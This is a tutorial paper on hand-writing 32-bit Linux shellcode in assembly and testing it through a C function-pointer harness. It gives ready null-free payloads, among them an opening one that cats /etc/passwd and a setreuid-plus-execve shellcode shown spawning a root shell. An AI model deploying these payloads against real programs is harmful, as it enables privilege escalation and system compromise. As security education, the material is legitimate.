# Shellcoding in Linux

**Ajin Abraham aka >&lt;302**
**[ajin25@gmail.com](mailto:ajin25@gmail.com)**
**www.keralacyberforce.in**

## Shellcode: An Introduction

```
char code[] = "\x31\xc0\x99\x52\x68\x2f\x63\x61\x74\x68\x2f\x62\x69\x6e\x89\xe3
\x52\x68\x73\x73\x77\x64\x68\x2f\x2f\x70\x61\x68\x2f\x65\x74\x63\x89\xe1\xb0\x0b
\x52\x51\x53\x89\xe1\xcd\x80";
```

Shellcode is machine code that when executed spawns a shell. Not all "Shellcode" spawns a shell. Shellcode is a list of machine code instructions which are developed in a manner that allows it to be injected in a vulnerable application during its runtime. Injecting Shellcode in an application is done by exploiting various security holes in an application like buffer overflows, which are the most popular ones. You cannot access any values through static addresses because these addresses will not be static in the program that is executing your Shellcode. But this is not applicable to environment variable. While creating a shell code always use the smallest part of a register to avoid null string. A Shellcode must not contain null string since null string is a delimiter. Anything after null string is ignored during execution. That's a brief about Shellcode.

### Methods for generating Shellcode

1. Write the shellcode directly in hex code.

2. Write the assembly instructions, and then extract the opcodes to generate the shellcode.

3. Write in C, extract assembly instructions and then the opcodes and finally generate the shellcode.## The x86 Intel Register Set

| 32 bit | 16 bit | 8 bit (Higher) | 8 bit (Lower) |
|---|---|---|---|
| EAX | AX | AH | AL |
| EBX | BX | BH | BL |
| ECX | CX | CH | CL |
| EDX | DX | DH | DL |

### INTEL 32 BIT REGISTER SET

- EAX, EBX, ECX, and EDX are all 32-bit General Purpose Registers.
- AH, BH, CH and DH access the upper 16-bits of the General Purpose Registers.
- AL, BL, CL, and DL access the lower 8-bits of the General Purpose Registers.
- EAX, AX, AH and AL are called the 'Accumulator' registers and can be used for I/O port access, arithmetic, interrupt calls etc. We can use these registers to implement system calls.
- EBX, BX, BH, and BL are the 'Base' registers and are used as base pointers for memory access. We will use this register to store pointers in for arguments of system calls. This register is also sometimes used to store return value from an interrupt in.
- ECX, CX, CH, and CL are also known as the 'Counter' registers.
- EDX, DX, DH, and DL are called the 'Data' registers and can be used for I/O port access, arithmetic and some interrupt calls.## The Linux System Call

- The actions or events that initialize the entrance into the kernel are

  1. Hardware Interrupt.
  2. Hardware trap.
  3. Software initiated trap.

- System calls are a special case of software initiated trap. The machine instruction used to initiate a system call typically causes a hardware trap that is handled specially by the kernel.
- In Linux, the system calls are implemented using
  1. lcall7/lcall27 gates (lcall7_func)
  2. int 0x80 (software interrupt)
- ESI and EDI are used when making Linux system calls.
- More information about Linux system calls :

  http://tldp.org/LDP/khg/HyperNews/get/syscall/syscall86.html
  http://www.informatik.htw-dresden.de/~beck/ASM/syscall_list.html

## KEEP IN MIND

- The assembly language syntax used in this paper is based on nasm assembler.
- The XOR is a great opcodes for zeroing a register to eliminate the null bytes
- When developing shellcode you will find out that using the smallest registers often prevents having null bytes in code.

## REQUIREMENTS

- Backtrack 5 operating system.
- Basic Knowledge about Linux Terminal.
- Knowledge about Assembly Language in x86 Architecture (32bit).

## TOOLS REQUIRED (Available in Backtrack 5)

- gcc - it is a C and C++ compiler.
- ld – it is a tool used for linking .
- nasm - the Netwide Assembler is a portable 80x86 assembler
- objdump – it is a tool that displays information from object files.
- strace – A tool to trace system calls and signals## Linux Shellcoding

| | |
|---|---|
| Programmer Friendly | High Level Scripting Language |
| | High Level Programming Language |
| Computer Friendly | Assembly Language |
| | Machine code |

We will be using assembly language code for generating the shellcode. We get the most efficient lines of codes when we go to machine level. Since we cannot go up with binaries we will be coding in semi machine code-assembly language with which we will generate the useful and efficient shellcode.

To test the Shellcode We will be using this C program. We can insert the shell code into the program and run it.

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham * /
``````
char code[] = "Insert your shellcode here";
int main(int argc, char **argv) //execution begins here
{
int (*exeshell)(); //exeshell is a function pointer
exeshell = (int (*)()) code; //exeshell points to our shellcode
(int)(*exeshell)(); //execute as function code[]

}
```

---

**We will go through 3 examples of creating and executing shellcode.**

1. Demonstration of exit system call.
2. Demonstration of displaying a message "Kerala Cyber Force".
3. Demonstration of spawning a shell.

## 1. Demonstration of exit system call

I am beginning with exit system call because of its simplicity. Open up Backtrack and take any file editor. Given below is the assembly code for exit system call.

```
;exitcall.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
_start:
       mov    ebx,0 ;exit code, 0=normal exit
       mov    eax,1 ;exit command to kernel
       int    0x80  ;interrupt 80 hex, call kernel
```

Save **exitcall.asm** and issue the following commands in the terminal.
We will assemble the code using nasm and link it with ld.

```
root@bt:~# nasm -f elf exitcall.asm
root@bt:~# ld -o exit exitcall.o
```

Now we use objdump to extract the shell code from the object exit.o

```
root@bt:~# objdump -d exit

exit:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
``````
 8048060:       bb 00 00 00 00          mov    $0x0,%ebx
 8048065:       b8 01 00 00 00          mov    $0x1,%eax
 804806a:       cd 80                   int    $0x80
```

Here you can see a lot of nulls (00) our shellcode won't get executed if the nulls are there. The CPU will ignore whatever that comes after null. It is better always use the smallest register when inserting or moving a value in shell coding. We can easily remove NULL bytes by taking an 8-bit register rather than a 32bit register. So here we use AL register instead of eax register and XOR ebx register to eliminate the nulls. We modify the assembly code as

```
;exitcall.asm
;Kerala Cyber Force – Ajin Abraham
[SECTION .text]
global _start
_start:
        xor ebx,ebx         ;zero out ebx, same function as mov ebx,0
        mov al, 1           ;exit command to kernel
        int 0x80
```

We go through assembling linking and dumping:

```
root@bt:~# nasm -f elf exitcall.asm
root@bt:~# ld -o exit exitcall.o
root@bt:~# objdump -d ./exit

./exit:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
 8048060:   31 db                   xor    %ebx,%ebx
 8048062:   b0 01                   mov    $0x1,%al
 8048064:   cd 80                   int    $0x80
```

See here there are no nulls (00). The bytes we need are **31 db 31 c0 b0 01 cd 80**.

So now the shell code will be **"\x31\xdb\x31\xc0\xb0\x01\xcd\x80"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */
char code[] = "\x31\xdb\x31\xc0\xb0\x01\xcd\x80";
int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code;
  (int)(*exeshell)();
}
```

Now, compile and execute **shellprogram**.c.```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
root@bt:~# echo $?
0
```

The output will be blank since it's an exit call. To determine the exit status give the command "echo $?" which prints out "0" as the exit state. We have successfully executed our first piece of shell code. ☺ You can also strace the program to ensure that it is calling exit.

```
root@bt:~# strace ./shellprogram
execve("./shellprogram", ["./shellprogram"], [/* 33 vars */]) = 0
brk(0)                                  = 0x9b14000
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
mmap2(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb770e000
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
fstat64(3, {st_mode=S_IFREG|0644, st_size=70950, ...}) = 0
mmap2(NULL, 70950, PROT_READ, MAP_PRIVATE, 3, 0) = 0xb76fc000
close(3)                                = 0
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/tls/i686/cmov/libc.so.6", O_RDONLY) = 3
read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0000m\1\0004\0\0\0"..., 512) = 512
fstat64(3, {st_mode=S_IFREG|0755, st_size=1405508, ...}) = 0
mmap2(NULL, 1415592, PROT_READ|PROT_EXEC, MAP_PRIVATE|MAP_DENYWRITE, 3, 0) = 0xb75a2000
mprotect(0xb76f5000, 4096, PROT_NONE)   = 0
mmap2(0xb76f6000, 12288, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_DENYWRITE, 3, 0x153) = 0xb76f6000
mmap2(0xb76f9000, 10664, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, -1, 0) = 0xb76f9000
close(3)                                = 0
mmap2(NULL, 4096, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0xb75a1000
set_thread_area({entry_number:-1 -> 6, base_addr:0xb75a16c0, limit:1048575, seg_32bit:1, contents:0, read_exec_only:0, limit_in_pages:1, seg_not_present:0, useable:1}) = 0
mprotect(0xb76f6000, 8192, PROT_READ)   = 0
mprotect(0x8049000, 4096, PROT_READ)    = 0
mprotect(0xb772c000, 4096, PROT_READ)   = 0
munmap(0xb76fc000, 70950)               = 0
_exit(0)                                = ?
```

Here we can see the first system call **execve** executing out program, followed by the opening of the dynamic linker/loader **ld.so** (first **nohwcap**, **preload** then **cache**) to load shared libraries, followed by the opening of **libc** which loads the standard C library, followed by its identification as an ELF file ("**\177ELF**"), followed by our program being mapped in the memory, and finally our call to exit. So it works.## 2. Demonstration of displaying a message “Kerala Cyber Force”.

Now let’s create a shellcode that displays a message. Here I will demonstrate how to load the address of a string in a piece of our code at runtime. This is important because while running shellcode in an unknown environment, the address of the string will be unknown because the program is not running in its normal address space. Consider the following assembly language program **kcf.asm**

```
;kcf.asm

;Kerala Cyber Force – Ajin Abraham
[SECTION .text]

global _start


_start:

        jmp short ender

        starter:

        xor eax, eax    ;zero out eax
        xor ebx, ebx    ;zero out ebx
        xor edx, edx    ;zero out edx
        xor ecx, ecx    ;zero out ecx
        mov al, 4       ;system call write
        mov bl, 1       ;stdout is 1
        pop ecx         ;pop out the address of the string from the stack
        mov dl, 18      ;length of the string
        int 0x80        ;call the kernel
        xor eax, eax    ;zero out eax
        mov al, 1       ;exit the shellcode
        xor ebx,ebx
        int 0x80
        ender:
        call starter   ;put the address of the string on the stack
        db 'Kerala Cyber Force'
```

Assemble it, link it and dump it.

```
root@bt:~# nasm -f elf kcf.asm
root@bt:~# ld -o kcf kcf.o
root@bt:~# objdump -d kcf

kcf:     file format elf32-i386


Disassembly of section .text:
``````
08048060 <_start>:
 8048060:       eb 19                   jmp    804807b <ender>

08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       31 db                   xor    %ebx,%ebx
 8048066:       31 d2                   xor    %edx,%edx
 8048068:       31 c9                   xor    %ecx,%ecx
 804806a:       b0 04                   mov    $0x4,%al
 804806c:       b3 01                   mov    $0x1,%bl
 804806e:       59                      pop    %ecx
 804806f:       b2 12                   mov    $0x12,%dl
 8048071:       cd 80                   int    $0x80
 8048073:       31 c0                   xor    %eax,%eax
 8048075:       b0 01                   mov    $0x1,%al
 8048077:       31 db                   xor    %ebx,%ebx
 8048079:       cd 80                   int    $0x80

0804807b <ender>:
 804807b:       e8 e2 ff ff ff          call   8048062 <starter>
 8048080:       4b                      dec    %ebx
 8048081:       65                      gs
 8048082:       72 61                   jb     80480e5 <ender+0x6a>
 8048084:       6c                      insb   (%dx),%es:(%edi)
 8048085:       61                      popa
 8048086:       20 43 79                and    %al,0x79(%ebx)
 8048089:       62 65 72                bound  %esp,0x72(%ebp)
 804808c:       20 46 6f                and    %al,0x6f(%esi)
 804808f:       72 63                   jb     80480f4 <ender+0x79>
 8048091:       65                      gs
```

Now we can extract the shellcode as

**"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\x20\x43\x79\x62\x65\x72\x20\x46\x6f\x72\x63\x65"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force - Ajin Abraham */

char code[] =
"\xeb\x19\x31\xc0\x31\xdb\x31\xd2\x31\xc9\xb0\x04\xb3\x01\x59\xb2\x12\xcd\x80
\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe2\xff\xff\xff\x4b\x65\x72\x61\x6c\x61\
x20\x43\x79\x62\x65\x72\x20\x46\x6f\x72\x63\x65";
;
int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code;
  (int)(*exeshell)();
}
```

Save compile and run shellprogram.c```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
Kerala Cyber Force
```

And now we just created a shellcode that outputs a string to the standard output device, your monitor. Here dynamic string addressing and zero outing register are demonstrated.

## 3. Demonstration of spawning a shell.

Now I will explain you the core of this paper, how to generate a shellcode that can spawn a shell with root privilege if it's dropped. Here we call setreuid() to set root privilege if it's dropped and we call execve() to execute our shell /bin/sh.

For getting more info about setreuid, we check its manual.

```
root@bt:~# man setreuid
```

===============SKIPED======================

```
#include <sys/types.h>
#include <unistd.h>
```
**int setreuid(uid_t ruid, uid_t euid);**
```
int setregid(gid_t rgid, gid_t egid);
```

===============SKIPED======================

We are interested in the above bolded code. The assembly code for setting the root privilege will be as follows.

```
xor eax, eax            ;zero out eax
mov al, 70              ;setreuid is syscall 70
xor ebx, ebx            ;zero out ebx
xor ecx, ecx            ;zero out ecx
int 0x80                ;call the kernel
```

The following assembly code attempts to set root privileges if they are dropped.
Now for getting more info about **execve**, we check its manual.

```
root@bt:~# man setreuid
```

===============SKIPED======================

#include <unistd.h>
**int execve(const char *filename, char *const argv[],char *const envp[]);**

===============SKIPED======================We are interested in the above bolded code. Here it's a bit harder one. We need a null terminated string, the address of the string and a * null pointer in adjacent memory like

execve("/bin/sh", *"/bin/sh", (char **)NULL);

Consider the following assembly code:

```
pop ebx                 ;get the address of the string
xor eax, eax            ;zero out eax

mov [ebx+7 ], al        ;put a NULL where the N is in the string
mov [ebx+8 ], ebx       ;put the address of the string in ebx, where
                        ;the XXXX is
mov [ebx+12], eax       ;put 4 null bytes into where the YYYY is
                        ;our string now looks like
                        ;"/bin/sh\0(*ebx)(*0000)"
mov al, 11              ;execve is syscall 11
lea ecx, [ebx+8]        ;put the address of XXXX(*ebx) into ecx
lea edx, [ebx+12]       ;put the address of YYYY(*0000), nulls into
                        ;edx
int 0x80                ;call the kernel, and we got Shell!!
```

Consider this string "/bin/shNXXXXYYYY" in the memory .Here /bin/sh is our null terminated string (we must replace N with '\0'), XXXX (4 bytes) is the address of the address of our string, and YYYY (4 bytes) is the address of the envp[] pointer( which we are going to call with *NULL). We combine both the codes to generate our final assembly code that will set the root privilege and spawns a shell.

```
;shellex.asm
[SECTION .text]

global _start


_start:
        xor eax, eax
        mov al, 70
        xor ebx, ebx
        xor ecx, ecx
        int 0x80

        jmp short ender

        starter:

        pop ebx
        xor eax, eax

        mov [ebx+7 ], al
        mov [ebx+8 ], ebx
        mov [ebx+12], eax
        mov al, 11
        lea ecx, [ebx+8]
``````
        lea edx, [ebx+12]
        int 0x80

        ender:
        call starter
        db '/bin/shNXXXXYYYY'
```

---

Now as usual assemble it, link it and dump and extract the shell code.

```
root@bt:~# nasm -f elf shellex.asm
root@bt:~# ld -o shellex shellex.o
root@bt:~# objdump -d shellex

shellex:     file format elf32-i386


Disassembly of section .text:

08048060 <_start>:
 8048060:       31 c0                   xor    %eax,%eax
 8048062:       b0 46                   mov    $0x46,%al
 8048064:       31 db                   xor    %ebx,%ebx
 8048066:       31 c9                   xor    %ecx,%ecx
 8048068:       cd 80                   int    $0x80
 804806a:       eb 16                   jmp    8048082 <ender>

0804806c <starter>:
 804806c:       5b                      pop    %ebx
 804806d:       31 c0                   xor    %eax,%eax
 804806f:       88 43 07                mov    %al,0x7(%ebx)
 8048072:       89 5b 08                mov    %ebx,0x8(%ebx)
 8048075:       89 43 0c                mov    %eax,0xc(%ebx)
 8048078:       b0 0b                   mov    $0xb,%al
 804807a:       8d 4b 08                lea    0x8(%ebx),%ecx
 804807d:       8d 53 0c                lea    0xc(%ebx),%edx
 8048080:       cd 80                   int    $0x80

08048082 <ender>:
 8048082:       e8 e5 ff ff ff          call   804806c <starter>
 8048087:       2f                      das
 8048088:       62 69 6e                bound  %ebp,0x6e(%ecx)
 804808b:       2f                      das
 804808c:       73 68                   jae    80480f6 <ender+0x74>
 804808e:       4e                      dec    %esi
 804808f:       58                      pop    %eax
 8048090:       58                      pop    %eax
 8048091:       58                      pop    %eax
 8048092:       58                      pop    %eax
 8048093:       59                      pop    %ecx
 8048094:       59                      pop    %ecx
 8048095:       59                      pop    %ecx
 8048096:       59                      pop    %ecx
```

The extracted shellcode looks like this**"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59"**

Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force - Ajin Abraham */

char code[] =
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x58\x58\x58\x58\x59\x59\x59\x59";

int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code;
  (int)(*exeshell)();
}
```

Save compile and run shellprogram.c

```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
```

The smaller the shellcode the more useful it will be and can target more vulnerable programs. So let's tweak our shellcode. So here NXXXXYYYY after /bin/sh was given to reserve some space.

```
804808e:    4e        dec   %esi
804808f:    58        pop   %eax
8048090:    58        pop   %eax
8048091:    58        pop   %eax
8048092:    58        pop   %eax
8048093:    59        pop   %ecx
8048094:    59        pop   %ecx
8048095:    59        pop   %ecx
8048096:    59        pop   %ecx
```

NOT NEEDED

We no longer need them in the shellcode so we can remove them and the tweaked shellcode will be as follows:

**"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"**Insert the shell code in our test program **shellprogram.c**

```
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */

char code[] =
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68";

int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code;
  (int)(*exeshell)();
}
```

Save compile and run shellprogram.c

```
root@bt:~# gcc shellprogram.c -o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
```

So that's the beginning of Shellcoding in Linux. There is lot ways for creating efficient Shellcode. Keep in mind we can build the most robust, efficient, functional and evil ☺ code if we go with assembly language.

## DISCLAIMER

- This paper is made for simplicity and for better understanding of Shellcoding in Linux.
- A lot of the explanations are referred from other papers.
- This paper is for you. So you got the right to correct me if I am wrong at somewhere. Send your comments and queries to ajin25 AT gmail DOT com.

## REFERNCES

- Paper: Shellcoding for Linux and Windows Tutorial – Mr. Steve Hanna. (http://www.vividmachines.com/shellcode/shellcode.html)
- Paper: Writing shellcode - zillion (http://www.safemode.org/files/zillion/shellcode/doc/Writing_shellcode.html)
- Paper: Introduction to Writing Shellcode (http://www.phiral.net/shellcode.htm)- Paper: DESIGNING SHELLCODE DEMYSTIFIED (http://www.enderunix.org/documents/en/sc-en.txt) - murat

## WEBSITES

- http://tldp.org/LDP/khg/HyperNews/get/syscall/syscall86.html
- http://www.informatik.htw-dresden.de/~beck/ASM/syscall_list.html